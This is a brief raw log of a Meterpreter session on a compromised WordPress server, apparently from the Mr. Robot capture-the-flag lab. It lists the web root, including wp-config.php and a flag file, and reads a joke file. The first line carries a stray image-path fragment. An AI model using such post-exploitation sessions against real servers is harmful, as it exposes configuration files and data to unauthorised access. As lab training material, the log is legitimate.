 40775/rwxrwxr-x   4096  dir   2017-04-15 15:10:20 -0600  uploads
meterpreter > cd ..
meterpreter > ls
Listing: /opt/bitnami/apps/wordpress/htdocs
===========================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40755/rwxr-xr-x   4096     dir   2015-11-14 08:15:15 -0700  admin
40755/rwxr-xr-x   4096     dir   2015-11-14 08:09:56 -0700  audio
40755/rwxr-xr-x   4096     dir   2015-11-14 00:03:51 -0700  blog
40755/rwxr-xr-x   4096     dir   2015-11-14 08:09:56 -0700  css
100644/rw-r--r--  7245381  fil   2015-11-13 23:51:39 -0700  fsocity.dic
40755/rwxr-xr-x   4096     dir   2015-11-14 08:09:56 -0700  images
100644/rw-r--r--  1361     fil   2015-11-14 08:20:38 -0700  index.html
100644/rw-r--r--  418      fil   2015-11-13 23:51:39 -0700  index.php
100644/rw-r--r--  516314   fil   2015-11-14 08:09:56 -0700  intro.webm
40755/rwxr-xr-x   4096     dir   2015-11-14 08:09:56 -0700  js
100644/rw-r--r--  33       fil   2015-11-13 23:51:39 -0700  key-1-of-3.txt
100644/rw-r--r--  19930    fil   2015-11-13 23:51:39 -0700  license.bk
100644/rw-r--r--  19930    fil   2017-04-15 15:09:22 -0600  license.txt
100644/rw-r--r--  7360     fil   2017-04-15 15:09:22 -0600  readme.html
100644/rw-r--r--  41       fil   2015-11-13 23:51:39 -0700  robots.txt
100664/rw-rw-r--  0        fil   2015-11-13 23:51:39 -0700  sitemap.xml
100664/rw-rw-r--  0        fil   2015-11-13 23:51:39 -0700  sitemap.xml.gz
40755/rwxr-xr-x   4096     dir   2015-11-14 08:09:56 -0700  video
100644/rw-r--r--  4951     fil   2015-11-13 23:51:39 -0700  wp-activate.php
40755/rwxr-xr-x   4096     dir   2015-11-13 23:51:39 -0700  wp-admin
100644/rw-r--r--  271      fil   2015-11-13 23:51:39 -0700  wp-blog-header.php
100644/rw-r--r--  5007     fil   2015-11-13 23:51:39 -0700  wp-comments-post.php
100750/rwxr-x---  3756     fil   2015-11-14 00:18:04 -0700  wp-config.php
40775/rwxrwxr-x   4096     dir   2015-11-13 23:51:39 -0700  wp-content
100644/rw-r--r--  3286     fil   2015-11-13 23:51:39 -0700  wp-cron.php
40755/rwxr-xr-x   4096     dir   2015-11-13 23:51:39 -0700  wp-includes
100644/rw-r--r--  2380     fil   2015-11-13 23:51:39 -0700  wp-links-opml.php
100644/rw-r--r--  3123     fil   2015-11-13 23:51:39 -0700  wp-load.php
100644/rw-r--r--  34669    fil   2015-11-13 23:51:39 -0700  wp-login.php
100644/rw-r--r--  8459     fil   2017-04-15 15:09:22 -0600  wp-mail.php
100644/rw-r--r--  11062    fil   2015-11-13 23:51:39 -0700  wp-settings.php
100644/rw-r--r--  25124    fil   2015-11-13 23:51:39 -0700  wp-signup.php
100644/rw-r--r--  4035     fil   2015-11-13 23:51:39 -0700  wp-trackback.php
100644/rw-r--r--  3055     fil   2015-11-13 23:51:39 -0700  xmlrpc.php
100644/rw-r--r--  33       fil   2015-11-13 23:51:39 -0700  you-will-never-guess-this-file-name.txt
meterpreter > cat you-will-never-guess-this-file-name.txt
hello there person who found me.
meterpreter >